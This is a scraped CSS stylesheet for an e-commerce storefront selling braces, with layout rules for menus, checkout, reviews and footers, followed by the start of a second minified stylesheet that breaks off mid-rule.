    .active .mo_ml_level_subs.active-ul .active>div.menu_a_wrap .opener i.fto-minus.minus_sign {
        width: 290px
    }

    .mo_ml_level_subs .mo_sub_li.active>.menu_a_wrap a.mu_level_subs.mo_sub_a {
        left: 20px
    }

    div#mobile_bar_right {
        position: relative
    }

    #module-onepagecheckout-onepagecheckout div#mobile_bar_right .flex_container:after {
        width: 38px;
        height: 38px;
        content: "";
        background: 0 0;
        position: absolute
    }
}

#module-onepagecheckout-onepagecheckout .dropdown_list.cart_body {
    display: none
}

#module-onepagecheckout-onepagecheckout #promo-code .promo-input+span button {
    line-height: 20px !important
}

#side_cart_block .small_cart_info .ajax_remove_button,
.dropdown_list.cart_body .small_cart_info .ajax_remove_button {
    font-size: 12px
}

#st_header .dropdown_list li a:hover {
    background-color: #fff
}

@media screen and (min-width:1440px) {
    #st_mega_menu_wrap ul.st_mega_menu li:last-child a+ul li a {
        padding-right: 4px !important;
        padding-left: 18px !important;
        position: relative
    }

    #st_mega_menu_wrap ul.st_mega_menu li:last-child a+ul li a.has_children i {
        position: absolute;
        left: -4px;
        transform: rotate(180deg)
    }

    #st_mega_menu_container ul.st_mega_menu li.ml_level_0:last-child .mu_level_2 {
        right: 100%;
        left: auto
    }

    #st_mega_menu_container ul.st_mega_menu li.ml_level_0:last-child span.menu-tooltip {
        left: auto !important;
        right: 228px
    }
}

@media screen and (min-width:1280px) {

    .container,
    .wide_container {
        max-width: 1250px;
        width: 1250px
    }

    #category .speci-container .col-sm-2,
    #product_intallation .col-lg-2,
    .comments_note .review {
        width: calc(16.66667% + 15px);
        max-width: initial;
        flex: initial;
        padding-right: 0
    }

    .comments_note .review+div {
        padding-left: 0
    }

    .catgry_prdct_div #procure_method,
    .catgry_prdct_div #product_sku,
    .speci-container .product_price {
        padding-left: 25px !important
    }

    ul.st_mega_menu li.ml_level_0:last-child {
        position: relative
    }

    ul.st_mega_menu li.ml_level_0:last-child>ul {
        right: 0
    }

    .catgry_prdct_div #product_intallation .btn {
        margin-left: 4px
    }
}

@media (max-width:1470px) and (min-width:991px) {
    #st_mega_menu_wrap ul li a+ul li a {
        padding-right: 4px !important;
        padding-left: 18px !important;
        position: relative
    }

    #st_mega_menu_wrap ul li a+ul li a.has_children i {
        position: absolute;
        left: -4px;
        transform: rotate(180deg)
    }

    #st_mega_menu_container .mu_level_2 {
        right: 100%;
        left: auto
    }

    #st_mega_menu_container span.menu-tooltip {
        left: auto !important;
        right: 228px
    }
}

@media (max-width:1280px) and (min-width:991px) {
    ul.st_mega_menu li:last-child {
        position: relative
    }

    ul.st_mega_menu li:last-child>ul {
        right: 0
    }

    .catgry_prdct_div #procure_method,
    .speci-container .product_price {
        padding-left: 20px !important
    }

    #st_header .shop_logo {
        width: 200px
    }

    #st_mega_menu_wrap ul li a {
        font-size: 12px
    }

    #st_mega_menu_wrap ul li a.is_parent {
        margin-right: 10px
    }
}

@media (max-width:991px) {
    ul.st_mega_menu li:last-child>ul {
        right: -80px
    }
}

@media (max-width:1200px) and (min-width:649px) {
    #my-account .myacount_dashbord_list .list-group-item {
        max-width: 33%;
        flex: 1
    }
}

@media (max-width:1280px) {
    #index #featured_itemlist h4.title_block {
        font-size: 12px;
        min-height: 25px;
        white-space: normal;
        display: grid;
        align-items: center
    }

    #product_intallation .col-lg-2,
    .speci-container .row .col-sm-2 {
        min-width: 100%;
        text-align: left !important
    }

    .catgry_prdct_div #product_sku {
        position: absolute;
        left: 260px;
        text-align: left;
        top: 86px
    }

    #category .speci-container .col-sm-5,
    #product_intallation .col-lg-5 {
        width: calc(48.66667% + 15px);
        max-width: initial;
        flex: initial;
        padding-right: 0
    }

    .catgry_prdct_div .download_links a label {
        font-size: 12px;
        padding: 8px 0
    }

    .catgry_prdct_div .download_links a .btn {
        width: auto
    }

    .catgry_prdct_div .download_links a .d-icon {
        width: 30px;
        height: 30px;
        background-size: 30px auto !important
    }

    #category-description {
        font-size: 18px
    }

    .our_price_display #our_price_display,
    .our_price_display #our_price_display label {
        font-size: 14px
    }
}

@media (max-width:1024px) {
    #index .carousel {
        max-width: 90%;
        margin: auto
    }
}

@media (max-width:992px) {
    #index #center_column {
        padding-left: 40px;
        padding-right: 40px
    }

    #index .page-home .carousel .carousel-inner .carousel-item a {
        width: 100%
    }

    #side_mobile_nav,
    #side_stmobilemenu {
        width: 280px
    }

    .is_rtl .st-effect-0.open_bar_right .st-pusher,
    .st-effect-0.open_bar_left .st-pusher {
        -webkit-transform: translate3d(280px, 0, 0);
        transform: translate3d(280px, 0, 0)
    }

    .st-effect-0.open_bar_right .st-pusher {
        -webkit-transform: translate3d(-280px, 0, 0);
        transform: translate3d(-280px, 0, 0)
    }

    #index #featured_itemlist {
        flex-wrap: wrap
    }

    #index #featured_itemlist {
        grid-template-columns: repeat(3, 1fr)
    }

    #index #featured_itemlist {
        justify-content: center
    }

    .fb-container .american {
        margin-left: 0;
        background-position: 0 !important;
        padding-left: 170px
    }

    #st_news_letter_2 .footer_block_content {
        display: block;
        min-height: 100px;
        padding-bottom: 0
    }

    #st_news_letter_2 .title_block {
        padding: 0;
        border: 0
    }

    #st_news_letter_2 .title_block .plus_sign {
        display: none
    }

    #st_news_letter_2 .st_news_letter_content p {
        text-align: left
    }

    #easycontent_23 .easy_brother_block>p {
        text-align: left
    }

    #easycontent_23 .easy_brother_block p img {
        margin-top: 10px
    }

    #easycontent_23 .easy_brother_block p img:first-child {
        margin-left: 0
    }

    #authentication #content .row .col-lg-4 {
        display: flex;
        flex-direction: row;
        justify-content: center
    }

    #authentication #login_form_block {
        min-width: 360px
    }

    #authentication #create_account {
        padding-left: 0
    }

    #authentication #content .row .col-lg-12 {
        margin-left: auto;
        margin-right: auto
    }

    #fb_reg_container #customer-form .row.com_grid_view .form-group label {
        min-width: 15%
    }

    #footer-tertiary .easycontent:first-child .easy_brother_block>p {
        text-align: left
    }

    #footer-tertiary .easycontent:first-child .easy_brother_block p img:first-child {
        margin-left: 0;
        margin-bottom: 15px
    }

    .speci-container .row .col-sm-2+div {
        min-width: 100%;
        text-align: left !important
    }

    .speci-container .row .col-sm-2+div {
        margin-bottom: 20px
    }

    .speci-container .row .col-sm-2 label {
        text-align: left !important
    }

    .speci-container .row .row .content_prices {
        margin-left: 28px
    }

    #procure_method {
        max-width: initial;
        flex: auto;
        margin-left: 275px !important;
        position: absolute;
        margin-top: 15px
    }

    .catgry_prdct_div #product_sku {
        position: absolute;
        left: 260px;
        text-align: left;
        top: 92px
    }

    .speci-container .product_price h3 p {
        margin-top: auto;
        margin-bottom: auto
    }

    .table-layout-theme .product-line-grid-right .inner-border .qty {
        padding-left: 0;
        padding-right: 3px;
        justify-content: center
    }

    .catgry_prdct_div #product_intallation {
        justify-content: flex-start
    }

    body#index .header-container.transparent-header {
        position: initial
    }

    #category .speci-container .row .col-sm-2+div {
        margin-bottom: 0
    }

    .speci-container .product_price {
        position: absolute;
        bottom: 15px;
        margin-left: 275px;
        width: 200px
    }

    .catgry_prdct_div #procure_method,
    .catgry_prdct_div #product_sku h3,
    .our_price_display #our_price_display,
    .our_price_display #our_price_display label {
        font-size: 16px
    }
}

@media only screen and (max-width:991px) {
    #mobile_bar {
        display: block;
        background: #fff !important
    }

    #st_mobile_menu_ul .mo_sub_ul span.menu-tooltip {
        width: 150px;
        height: 150px;
        display: block;
        margin: 15px auto 10px
    }

    #st_mobile_menu_ul .mo_sub_ul span.menu-tooltip img {
        max-width: initial;
        height: 100%;
        width: 144px;
        object-fit: cover
    }

    #side_stmobilemenu {
        bottom: 0
    }

    #st_mobile_menu .mo_sub_a {
        margin-right: 28px
    }

    #st_mobile_menu .mo_mu_level_2 .mo_sub_a {
        width: calc(100% - 20px);
        margin-right: 0
    }

    #footer-tertiary .easycontent:first-child .sttext_item_content p {
        text-align: left !important;
        padding-right: 0
    }

    #footer .st_open .title_block {
        border-bottom: none;
        padding-left: 0;
        text-align: left
    }

    #footer-secondary .row section:nth-child(3) .footer_block_content {
        min-height: 122px;
        text-align: center
    }

    #footer .title_block {
        padding-left: 0;
        margin-bottom: 20px
    }

    #footer .st_open .title_block {
        margin-bottom: 0
    }

    #footer #footer-secondary .easy_brother_block p img {
        margin-bottom: 12px
    }

    #related_product_popup .product_left_content .images-container,
    .quickview .images-container {
        margin-left: 0
    }

    #related_product_popup #pro_stock_fb {
        right: auto;
        left: 38%
    }

    #related_product_popup .modal-content {
        margin-right: 10px
    }

    ul.inline_list.subcate_grid_view.row {
        grid-template-columns: 1fr 1fr 1fr;
        grid-gap: 20px
    }

    #footer .footer_block_content {
        display: block
    }

    #footer .title_block {
        margin: 0 0 6px;
        padding: 10px 0
    }

    #footer .st_news_letter_18 .title_block .opener {
        display: none
    }

    #new_comment_form {
        width: 100%
    }

    #st_swiper_40 {
        max-height: 40vw
    }

    #st_swiper_40 .swiper-wrapper {
        max-height: 40vw
    }

    #st_swiper_40 .st_swiper_image {
        height: 30vw;
        object-fit: cover
    }

    .swiper_wraper_out.full_container.block {
        margin-bottom: 0
    }

    #index .page-home .carousel .carousel-item img {
        height: 50vw
    }

    #index .page-home .carousel .carousel-item .caption .display-1 {
        font-size: 3rem
    }
}

@media (max-width:768px) {
    #index #featured_itemlist {
        grid-template-columns: repeat(2, 1fr)
    }

    #footer>.container {
        grid-template-columns: 2fr 2fr;
        grid-gap: 50px 0
    }

    #footer-secondary {
        grid-column-end: span 3;
        order: -1
    }

    #copyright_text {
        grid-column-end: span 2;
        padding: 0 0 30px
    }

    .fb-container .full-support-guar {
        border-right: 0;
        margin-bottom: 15px;
        order: -1
    }

    .fb-container .full-support-guar p {
        padding-right: 0
    }

    #fb_reg_container #customer-form .row.com_grid_view .form-group>div {
        display: block;
        margin-left: 0
    }

    #fb_reg_container #customer-form .row.com_grid_view .form-group label {
        min-width: initial
    }

    #fb_reg_container #customer-form .fed_password {
        display: block
    }

    #fb_reg_container .form-group.form-group-small {
        flex-direction: column;
        align-items: flex-start
    }

    #contact .contact_us_right_section {
        border-left: 0;
        padding-left: 0
    }

    .adrs_input_group .form-group {
        flex-direction: column;
        max-width: 360px
    }

    .adrs_input_group .form-group label {
        width: auto;
        padding-left: 0
    }

    #identity .fed_newsletter,
    #identity .fed_optin {
        padding-left: 0
    }

    #identity .form-footer {
        padding-left: 0
    }

    #contact .adrs_input_group .form-group div {
        width: 100%
    }

    .adrs_input_group {
        display: initial
    }

    #contact .form-footer {
        padding-left: 0
    }

    #identity .fed_new_password {
        max-width: 360px
    }

    #identity .fed_newsletter label.checkbox-inline {
        max-width: 360px
    }

    #module-onepagecheckout-onepagecheckout .unit-price {
        min-width: 100%
    }

    .table-layout-theme .product-line-grid-right .inner-border .qty {
        justify-content: flex-start;
        padding-left: 15px
    }

    .cart-line-product-actions {
        top: -65px
    }

    #module-onepagecheckout-onepagecheckout {
        top: 72px
    }

    #js-checkout-summary .onepage-summary-block .delivery-option-select {
        max-width: 263px
    }

    .cart-content-btn>div {
        margin-top: 8px
    }

    #category-image #image-block #view_full_size {
        text-align: left
    }

    #wk-one-page-checkout .login-sc-link i {
        vertical-align: baseline
    }

    #intallation-instructions {
        margin-left: 0
    }

    #index .swiper-container .swiper-button i {
        display: none
    }

    .cart-overview .sm-title {
        min-width: 100px
    }

    .cart-summary-line .cat_deatailed_unit_price:nth-child(4) {
        border: 0
    }

    .fb_about_us .first_p {
        width: 100%
    }

    #related_product_popup .product-quantity .add {
        margin-left: 0
    }

    #related_product_popup #pro_stock_fb {
        top: 54%;
        left: 50%
    }

    .quickview .modal-dialog .product-quantity .add {
        margin-left: 0
    }

    .quickview .pro_cart_block {
        align-items: flex-start
    }

    .forgot-pswd-container>.col-md-8 {
        margin-left: 0;
        width: 100%
    }

    #password .email {
        display: block;
        min-width: initial
    }

    #password .forgotten-password .form-footer {
        padding: 0
    }

    #srprequestquote p.select input,
    #srprequestquote p.text input,
    #srprequestquote p.text textarea,
    #srprequestquote p.textarea textarea {
        width: calc(100% - 34px)
    }

    #module-requestquote-quote #center_column .rfq .logo {
        display: block;
        text-align: center
    }

    #module-requestquote-quote #center_column .rfq .logo img {
        display: inline-block;
        width: 33%
    }

    ul.inline_list.subcate_grid_view.row {
        grid-template-columns: 1fr 1fr;
        grid-gap: 15px
    }

    #category-description {
        font-size: 16px
    }

    #category #subcategories p.click-image-notice {
        font-size: 12px
    }

    div#review_header {
        display: grid;
        grid-template-columns: 1fr 1fr;
        justify-items: center;
        grid-gap: 12px 0;
        align-items: center
    }
}

@media (max-width:480px) {
    .quickview .modal-dialog .made_to_order {
        position: static;
        margin-bottom: 10px
    }

    .fb-container .full-support-guar {
        background-position: 0 0 !important;
        padding-left: 0
    }

    .fb-container {
        text-align: center
    }

    .fb-container .col-sm-6 {
        width: 50%
    }

    #password .forgotten-password .form-footer {
        display: flex;
        flex-direction: column;
        align-items: stretch
    }

    #password .forgotten-password .form-footer button {
        margin-right: 0;
        margin-bottom: 10px
    }

    #fb_reg_container #customer-form .row.com_grid_view .form-group div input {
        min-width: initial;
        margin-right: 0
    }

    .adrs_input_group .form-group {
        display: block
    }

    .adrs_input_group .form-group label {
        text-align: left;
        padding-left: 0
    }

    .adrs_input_group .form-group div {
        min-width: 100%
    }

    #fb_reg_container #customer-form .row.com_grid_view .form-group>div {
        min-width: 100%
    }

    #contact .adrs_input_group .form-group {
        flex-direction: column
    }

    #contact .adrs_input_group .form-group div {
        width: 100%
    }

    #contact .form-footer {
        padding-left: 0
    }

    .adrs_input_group {
        display: initial
    }

    .catgry_prdct_div #product_sku {
        position: static;
        margin-left: 15px
    }

    .catgry_prdct_div #procure_method {
        margin-left: 15px !important;
        padding-bottom: 33px
    }

    .speci-container .product_price {
        min-width: 100%;
        bottom: 72px;
        margin-left: 0
    }

    .product_price #our_price_display {
        margin-left: 15px
    }

    .popup-thumb {
        max-width: 60px
    }

    .modal-content {
        margin-right: 10px
    }

    #blockcart-modal .modal-dialog {
        width: 100%
    }

    .popup-thumb+div {
        max-width: 70%
    }

    #srp_newsletterModal_container .modal-dialog {
        margin-left: auto;
        margin-right: auto
    }

    .module_carrier_zip .form-inline .form-group {
        min-width: 100%
    }

    .module_carrier_zip .form-inline .form-group input,
    .module_carrier_zip .form-inline .form-group select {
        width: 100%
    }

    .module_carrier_zip #shippingEstimatorButton {
        margin-left: 0;
        float: right
    }

    #procure_method {
        position: initial
    }

    #related_product_popup #pro_stock_fb {
        position: static
    }

    #related_product_popup .pro_cart_block {
        align-items: flex-start
    }

    ul.inline_list.subcate_grid_view.row {
        grid-template-columns: 1fr;
        grid-gap: 20px
    }

    #category-description {
        font-size: 14px
    }
}

@media (max-width:360px) {
    #authentication #login_form_block {
        min-width: initial
    }

    #srp_newsletterModal_container .modal-body {
        padding-left: 7px;
        padding-right: 7px
    }

    .product-price,
    .unit-price {
        margin-left: 20px
    }
}

@media (max-width:649px) and (min-width:480px) {
    #my-account .myacount_dashbord_list .list-group-item {
        max-width: 49%;
        flex: 1
    }
}

@media (max-width:479px) {
    #my-account .myacount_dashbord_list .list-group-item {
        min-width: 99%
    }
}

#related_product_popup.in {
    background-color: rgba(0, 0, 0, .6)
}

#related_product_popup.in+div {
    display: none
}

#related_product_popup.in #quantity_wanted {
    visibility: visible
}

.chk-personal-info .address-inline-section {
    flex-direction: row-reverse;
    margin: 0 -6px
}

.chk-personal-info .address-inline-section .adrs_input_group .form-group div {
    min-width: 230px
}

.chk-personal-info .address-inline-section>div {
    margin: 0 5px;
    background: #f2f2f2
}

.chk-personal-info .user-same-address {
    position: relative;
    margin: 8px 15px 15px;
    border: 1px solid #dcdbdb;
    background: #efefef;
    padding-top: 3px
}

.chk-personal-info .user-same-address input {
    position: absolute;
    left: 5px;
    top: 7px
}

.chk-personal-info .user-same-address label {
    margin-left: 28px
}

.chk-address-block .address-inline-section>.row {
    flex-direction: row-reverse
}

@media(max-width:1200px) {
    .chk-personal-info .address-inline-section {
        flex-direction: column-reverse
    }

    #delivery-address .form-group input[type=text],
    #delivery-address .form-group select,
    #invoice-address .form-group input[type=text],
    #invoice-address .form-group select {
        width: 100%
    }

    #delivery-address .form-fields label,
    #invoice-address .form-fields label {
        width: 40%
    }

    #delivery-address .form-group>div,
    #invoice-address .form-group>div {
        width: 60%
    }
}

@media(max-width:768px) {

    #delivery-address .form-fields label,
    #invoice-address .form-fields label {
        width: 100%;
        text-align: left
    }

    #delivery-address .form-group>div,
    #invoice-address .form-group>div {
        width: 100%
    }

    #delivery-address .form-group,
    #invoice-address .form-group {
        flex-wrap: wrap;
        padding: 0 10px;
        max-width: 100% !important
    }

    #RFQ-captcha-Form>div {
        transform: scale(.8);
        transform-origin: 0
    }

    #module-onepagecheckout-onepagecheckout .payment-options .creditpayment {
        position: relative;
        left: 0;
        top: 5px
    }

    #module-onepagecheckout-onepagecheckout .payment-options .paypal-ec {
        position: relative;
        left: 0;
        top: 5px
    }
}

@media(max-width:600px) {
    .chk-address-block .address-inline-section>.row {
        flex-direction: column-reverse
    }

    .chk-address-block .address-inline-section>.row div#delivery-addresses {
        margin-top: 18px
    }

    .chk-address-block .address-inline-section>.row>.col-sm-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }
}

#chat-application-iframe {
    visibility: hidden
}

.stnewsletter-loadingoverlay {
    background-image: url(../img/loader.gif) !important;
    background-color: rgba(35, 49, 84, .9);
    position: absolute;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    z-index: 2;
    background-position: center center;
    background-repeat: no-repeat;
    width: 271px;
    height: 40px;
    background-size: 35px;
    bottom: -49px;
    left: 0;
    margin: auto;
    right: 0
}

.st_news_letter_box .alert.alert-danger.newsletter-danger {
    max-width: 270px;
    margin: 0 auto 15px;
    font-size: 14px;
    border-radius: 3px;
    background: #de5b5b;
    color: #fff
}

.st_news_letter_box .alert.alert-success.newsletter-success {
    border-radius: 3px;
    padding: 10px;
    margin: 5px auto 10px
}

.product_info_tabs .style_content ul li p {
    display: inline
}

#home_notification_section a.btn {
    text-decoration: none
}

#home_notification_section p a {
    text-decoration: underline
}

.ind_cnt .sa_jump_to_reviews {
    display: none
}

a.sa_jump_to_reviews {
    color: #5a687d !important
}

.product_review {
    padding: 5px 0 10px 5px !important
}

#review_header {
    padding: 0 0 15px 0 !important
}

#review_header .graph {
    padding: 0 0 0 10px !important
}

#review_header .percentage {
    width: 124px !important;
    padding: 5px 0 !important
}

#review_header .overall .color5 {
    background-color: #5a687d !important
}

#review_header .block {
    margin-bottom: 0 !important
}

.pr_link {
    display: none
}

.review_text {
    display: inline-block;
    vertical-align: top;
    padding-left: 15px
}

a.open-comment-form.green {
    display: block
}

#product_just_stars {
    display: inline-block;
    vertical-align: middle
}

#product_page .paging {
    padding: 15px 0 15px 0 !important
}

#sa_sort {
    float: left;
    margin-right: 5%
}

.group-stars .on {
    background-size: contain !important;
    background-repeat: no-repeat
}

#product_just_stars .on {
    background-size: contain;
    background-repeat: no-repeat
}

#product_page .stars .on {
    background-size: contain;
    background-repeat: no-repeat
}

#product_page .stars .off {
    background-size: contain;
    background-repeat: no-repeat
}

.parallax {
    min-height: 300px;
    background-attachment: fixed;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    margin: 0;
    margin-left: calc(50% - 50vw);
    margin-right: calc(50% - 50vw);
    margin-top: -39px
}

.parallax-overlay {
    background: rgba(72, 87, 110, .65);
    position: absolute;
    margin: 35px 0 0 0;
    height: 220px;
    margin-left: calc(50% - 50vw);
    margin-right: calc(50% - 50vw);
    left: 0;
    right: 0
}

.parallax #header {
    position: relative;
    text-align: center;
    font-family: Montserrat, sans-serif;
    font-size: 3.1em;
    color: #fff
}

.mobileheader {
    display: none
}

.collapsible {
    background-color: #48576e;
    color: #fff;
    cursor: pointer;
    padding: 18px;
    margin: 0;
    width: 100%;
    border: none;
    text-align: left;
    font-size: 15px;
    font-family: Montserrat, sans-serif
}

.collapsible.active,
.collapsible:hover {
    background-color: #435163
}

.collapsible:after {
    background-color: #48576e;
    content: '\002B';
    color: #fff;
    font-weight: 700;
    float: right;
    margin: -24px 0 0 0;
    font-family: Montserrat, sans-serif
}

.collapsible.active:after {
    content: "\2212"
}

.content {
    padding: 0 18px;
    max-height: 0;
    width: 100%;
    margin: 0;
    overflow: hidden;
    transition: max-height .2s ease-out;
    background-color: #fff;
    font-family: Montserrat, sans-serif
}

.bodycontent {
    font-family: Montserrat, sans-serif;
    font-size: 16px
}

.bodycontent .style-content-2 p {
    display: inline
}

.italic {
    font-family: Montserrat, sans-serif;
    font-size: 14px;
    margin-left: 200px;
    margin-right: 200px
}

h2#productcategories,
h2#productinfo {
    color: #48576e;
    font-family: Montserrat, sans-serif;
    font-size: 28px;
    padding-top: 20px;
    padding-bottom: 20px
}

.subcategories h3.page_heading {
    color: #48576e;
    font-family: Montserrat, sans-serif
}

#designstandards {
    font-family: "Trebuchet MS", Arial, Helvetica, sans-serif;
    text-align: center;
    border-collapse: collapse;
    width: 100%
}

#customers th,
#designstandards td {
    border: 1px solid #000;
    padding: 8px
}

#designstandards tr:nth-child(even) {
    background-color: #f2f2f2
}

#designstandards tr:hover {
    background-color: #ddd
}

#designstandards th {
    padding-top: 10px;
    padding-bottom: 10px;
    text-align: center;
    background-color: #48576e;
    color: #fff
}

.slideshow-container {
    position: relative;
    background: #f1f1f1f1
}

.slideshow-container .mySlides {
    display: none;
    padding: 50px;
    text-align: center
}

.slideshow-container .next,
.slideshow-container .prev {
    cursor: pointer;
    position: absolute;
    top: 50%;
    width: auto;
    margin-top: -30px;
    padding: 16px;
    color: #48576e;
    font-weight: 700;
    font-size: 20px;
    border-radius: 0 3px 3px 0;
    user-select: none
}

.slideshow-container .next {
    position: absolute;
    right: 0;
    border-radius: 3px 0 0 3px
}

.slideshow-container .next:hover,
.slideshow-container .prev:hover {
    background-color: rgba(0, 0, 0, .8);
    color: #fff
}

.dot-container {
    text-align: center;
    padding: 20px;
    background: #ddd
}

.dot-container .dot {
    cursor: pointer;
    height: 15px;
    width: 15px;
    margin: 0 2px;
    background-color: #bbb;
    border-radius: 50%;
    display: inline-block;
    transition: background-color .6s ease
}

.dot-container .active,
.dot-container .dot:hover {
    background-color: #48576e
}

q {
    font-style: italic
}

.author {
    color: #48576e
}

.slideshow-container h4 {
    color: #48576e;
    padding-top: 15px;
    font-family: Montserrat, sans-serif;
    font-size: 24px
}

.collapsible h5 {
    color: #fff;
    text-align: left;
    font-size: 15px;
    font-family: Montserrat, sans-serif;
    font-weight: 700;
    padding: 0
}

.button {
    display: inline-block;
    padding: 15px 25px;
    font-size: 18px;
    cursor: pointer;
    text-align: center;
    text-decoration: none;
    outline: 0;
    color: #fff;
    background-color: #48576e;
    border: none;
    border-radius: 15px;
    box-shadow: 0 9px #999;
    margin-bottom: 10px
}

.button:hover {
    background-color: #435163
}

.button:active {
    background-color: #2a3749;
    box-shadow: 0 5px #666;
    transform: translateY(4px)
}

.video-container {
    overflow: hidden;
    position: relative;
    width: 100%
}

.video-container::after {
    padding-top: 56.25%;
    display: block;
    content: ''
}

.video-container iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}

.customer-review-section {
    margin-left: calc(50% - 50vw);
    margin-right: calc(50% - 50vw);
    margin-bottom: -1.666em
}

@media only screen and (max-width:767px) {
    .parallax {
        display: none
    }

    .mobileheader {
        display: block;
        color: #48576e;
        padding-top: 10px;
        padding-bottom: 10px;
        font-size: 1em;
        text-align: center;
        background-color: #f1f1f1
    }

    .bodycontent {
        text-align: center
    }

    .collapsible+.content center img,
    .collapsible+.content p img {
        float: none !important;
        display: block;
        margin: 15px auto
    }
}

h1.home-caption1 {
    color: #48576e
}

h2.home-caption2 {
    font-size: 26px;
    font-weight: 500;
    max-width: 900px;
    margin: 15px auto 30px
}

ul.support-pro-list {
    margin-bottom: 15px;
    column-count: 2;
    list-style: none !important;
    width: 500px;
    margin: auto
}

ul.support-pro-list li {
    font-weight: 600;
    color: #48576e;
    line-height: 2.5
}

ul.support-pro-list li:before {
    content: "-";
    padding: 10px
}

ul.support-pro-list li a {
    color: #48576e !important
}

ul.support-pro-list li a:hover {
    text-decoration: underline
}

.fb-container.home-bottom {
    position: relative;
    padding-bottom: 25px
}

.fb-container.home-bottom:before {
    content: "";
    background: #edeef0;
    display: block;
    width: 100vw;
    height: 100%;
    position: absolute;
    margin-left: calc(50% - 50vw);
    margin-right: calc(50% - 50vw)
}

.fb-container.home-bottom .first-section {
    padding-top: 30px
}

.full-support-guar p {
    line-height: 1.8;
    width: 80%;
    text-align: center;
    font-size: 18px;
    margin: auto;
    margin-top: 30px
}

@media only screen and (max-width:767px) {
    .col-md-12.first-section {
        order: -1
    }

    h1.home-caption1 {
        font-size: 25px
    }

    h2.home-caption2 {
        font-size: 20px
    }

    ul.support-pro-list {
        column-count: 1;
        width: auto
    }
}

@media only screen and (max-width:620px) {
    ul.support-pro-list li {
        text-align: left !important
    }
}

#shipping-method-modal {
    opacity: 1;
    background: rgba(0, 0, 0, .6)
}

#product_just_stars .on {
    width: 20px;
    height: 19px;
    background-image: url(https://www.federalbrace.com/img/full-star.png) !important;
    display: inline-block;
    background-size: contain;
    background-repeat: no-repeat
}

#product_just_stars .half {
    width: 20px;
    height: 19px;
    background-image: url(https://www.federalbrace.com/img/half-star.png) !important;
    display: inline-block;
    background-size: contain;
    background-repeat: no-repeat
}

#product_just_stars .off {
    width: 20px;
    height: 19px;
    display: inline-block !important;
    background-image: url(https://www.federalbrace.com/img/empty-star.png) !important;
    background-size: contain;
    background-repeat: no-repeat
}

#review_header .stars .on {
    width: 20px !important;
    height: 19px !important;
    background-image: url(https://www.federalbrace.com/img/full-star.png) !important;
    display: inline-block;
    margin: 1px;
    background-size: contain;
    background-repeat: no-repeat
}

#review_header .stars .half {
    width: 20px !important;
    height: 19px !important;
    background-image: url(https://www.federalbrace.com/img/half-star.png) !important;
    display: inline-block;
    margin: 1px;
    background-size: contain;
    background-repeat: no-repeat
}

#review_header .stars .off {
    width: 20px !important;
    height: 19px !important;
    display: inline-block !important;
    background-image: url(https://www.federalbrace.com/img/empty-star.png) !important;
    background-size: contain;
    background-repeat: no-repeat
}

#product_page .stars .on {
    width: 20px;
    height: 19px;
    background-image: url(https://www.federalbrace.com/img/full-star.png) !important;
    display: inline-block;
    background-size: contain;
    background-repeat: no-repeat
}

#product_page .stars .off {
    width: 20px;
    height: 19px;
    display: inline-block;
    background-image: url(https://www.federalbrace.com/img/empty-star.png) !important;
    background-size: contain;
    background-repeat: no-repeat
}

#HOOK_BEFORECARRIER {
    display: none !important
}

@media only screen and (min-width:1280px) {
    #checkout-guest-form .form_content .com_grid_view .adrs_input_group {
        flex: 0 0 33.33333%;
        max-width: 33.33333%
    }

    #checkout-guest-form .form_content .com_grid_view .adrs_input_group:last-child {
        flex: 0 0 100%;
        max-width: 100%
    }
}

#checkout-guest-form .com_grid_view .adrs_input_group .form-group {
    display: grid
}

#checkout-guest-form .com_grid_view .adrs_input_group .form-group label {
    font-size: 15px;
    padding: 6px 0;
    text-align: left;
    text-transform: capitalize;
    width: 230px;
    vertical-align: middle
}

.fed_newsletter label.checkbox-inline p {
    font-size: 13px;
    font-style: italic
}

.header-container .st_notification_wrap.noti_full {
    position: static
}

#st_header.stuck,
#st_mega_menu_container.stuck,
body#index .transparent-header #st_header.stuck {
    background: #fff;
    background: rgb(255 255 255) !important
}

@media only screen and (max-width:991px) {
    .notifi-stick .st_notification_wrap.noti_full {
        position: fixed;
        top: 64px
    }

    .stk-column {
        position: static !important
    }
}

#st_mobile_menu li.mo_ml_level_1 .menu_a_wrap a {
    width: calc(100% - 25px)
}

#st_mobile_menu li.mo_ml_level_1.active .menu_a_wrap a {
    width: calc(100% - 25px)
}

#st_mobile_menu_ul ul>li.mo_ml_level_1>.menu_a_wrap>a span.menu-tooltip {
    text-align: center;
    display: block
}

#st_mobile_menu_ul ul>li.mo_ml_level_1>.menu_a_wrap>a span.menu-tooltip img {
    border: 3px solid #eee;
    height: 164px;
    width: 164px;
    object-fit: cover;
    margin: 7px auto;
    display: block
}

.payment-options .ps-hidden {
    display: none
}

.tick-button-wrap {
    position: relative;
    display: inline-block
}

.tick-button-wrap .fto-ok {
    position: absolute;
    top: 3px;
    left: 22px;
    color: #fff;
    font-weight: 400
}

.tab-pane-body section.product-attachments {
    padding: 15px 0
}

.product-attachments .base_list_line.medium_list .line_item {
    padding-bottom: 15px
}


--- FILE ---
content_type: text/css
request_url: https://www.federalbrace.com/modules/stthemeeditor/views/css/static/customer-s4.css
body_size: 3464
content:
.product_list.list .ajax_block_product .pro_first_box{max-width: 600px;}.product_list.list .ajax_block_product .pro_second_box{margin-left: 620px;}.is_rtl .product_list.list .ajax_block_product .pro_second_box{margin-left:0;margin-right: 620px;}.products_sldier_swiper .ajax_block_product .pro_outer_box.cart_default, .product_list.grid .ajax_block_product .pro_outer_box.cart_default{max-width: 80px;}.products_sldier_swiper .ajax_block_product .pro_outer_box.cart_default_2x, .product_list.grid .ajax_block_product .pro_outer_box.cart_default_2x{max-width: 140px;}.products_sldier_swiper .ajax_block_product .pro_outer_box.home_default, .product_list.grid .ajax_block_product .pro_outer_box.home_default{max-width: 200px;}.products_sldier_swiper .ajax_block_product .pro_outer_box.home_default_2x, .product_list.grid .ajax_block_product .pro_outer_box.home_default_2x{max-width: 560px;}.products_sldier_swiper .ajax_block_product .pro_outer_box.large_default, .product_list.grid .ajax_block_product .pro_outer_box.large_default{max-width: 700px;}.products_sldier_swiper .ajax_block_product .pro_outer_box.large_default_2x, .product_list.grid .ajax_block_product .pro_outer_box.large_default_2x{max-width: 1200px;}.products_sldier_swiper .ajax_block_product .pro_outer_box.medium_default, 